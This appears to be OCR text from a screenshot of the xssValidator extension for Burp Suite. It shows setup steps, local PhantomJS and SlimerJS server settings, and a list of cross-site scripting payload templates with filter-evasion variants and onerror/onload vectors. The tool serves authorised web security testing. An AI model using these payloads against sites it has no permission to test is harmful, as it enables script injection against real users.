 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts xssValidator
xssValidator
Created By: John Poulin (@forced-request)
Version: 1.3.2
xssValidator is an intruder extender with a customizable list of payloads, that couples
with the Phantom.js and Slimer.js scriptable browsers to provide validation
of cross-site scripting vulnerabilities.
Getting started:
Download latest version of xss-detectors from the git repository
Start the phantom server: phantomjs xss.js
Create a new intruder tab, select Extension-generated payload.
Under the intruder options tab, add the Grep Phrase to the Grep-Match panel
Successful attacks will be denoted by presence of the Grep Phrase
PhantomJS Server Settings
http://127.0.0.1:8093
Slimer Server Settings
http://127.0.0.1:8094
Grep Phrase
fy7sdufsuidfhuisdf
Grep Phrase for JS crash
uerhgrgwgwiuhuiogj
Javascript functions
alert,console.log,confirm,prompt
Javascript event handlers
onmousemove,onmouseout,onmouseover
Payloads
Custom Payloads can be defined here, seperated by linebreaks.
{JAVASCRIPT} placeholders define the location of the Javascript function.
{EVENTHANDLER} placeholders define location of Javascript events,
such as onmouseover, that are tested via scriptable browsers.
"><script>{JAVASCRIPT}</script><"
'><script>{JAVASCRIPT}</script>
><script>{JAVASCRIPT}</script><
<SCRIPT>{JAVASCRIPT};</SCRIPT>
<scri<script>pt>{JAVASCRIPT};</scr</script>ipt>
<SCRI<script>PT>{JAVASCRIPT};</SCR</script>IPT>
<scri<scr<script>ipt>pt>{JAVASCRIPT};</scr</sc</script>ript>ipt>
";{JAVASCRIPT};"
';{JAVASCRIPT};'
;{JAVASCRIPT};
{JAVASCRIPT};
<SCR%00IPT>{JAVASCRIPT}</SCR%00IPT>
\";{JAVASCRIPT};//
<STYLE TYPE="text/javascript">{JAVASCRIPT};</STYLE>
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
"{EVENTHANDLER}={JAVASCRIPT}
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
<img src="1" onerror="{JAVASCRIPT}">
<img src='1' onerror='{JAVASCRIPT}'
onerror="{JAVASCRIPT}"
onerror='{JAVASCRIPT}'
onload="{JAVASCRIPT}"
onload='{JAVASCRIPT}'
<IMG """><SCRIPT>{JAVASCRIPT}</SCRIPT>">
<IMG '''><SCRIPT>{JAVASCRIPT}</SCRIPT>'>
"""><SCRIPT>{JAVASCRIPT}
'''><SCRIPT>{JAVASCRIPT}'
<IFRAME SRC='f' onerror="{JAVASCRIPT}"></IFRAME>
<IFRAME SRC='f' onerror='{JAVASCRIPT}'></IFRAME>
红日安全